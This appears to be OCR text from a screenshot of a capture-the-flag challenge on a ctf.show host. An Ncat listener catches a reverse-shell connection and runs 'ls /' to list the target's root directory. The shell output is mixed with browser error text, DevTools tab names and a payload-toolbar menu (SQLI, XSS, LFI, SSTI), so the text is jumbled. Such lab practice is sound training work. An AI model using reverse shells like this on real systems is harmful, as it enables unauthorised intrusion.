 Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 49.235.148.38.
Ncat: Connection from 49.235.148.38:34633.
ls /
bin
该网页无法正常运作
dev
4a81f132-a193-44ae-8af2-b5cf87e1a248.challenge.ctf.show 目前无法处理此
etc
HTTP ERROR 502
home
lib
media
mnt
opt
proc
Elements Console Performance insights Sources Network Performance Memory Applicati
root
run
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
sbin
srv
sys
://4a81f132-a193-44ae-8af2-b5cf87e1a248.challenge.ctf.show/
tmp
usr
enctype
var
Enable
application/x-www-form-urlencoded ADD HEADER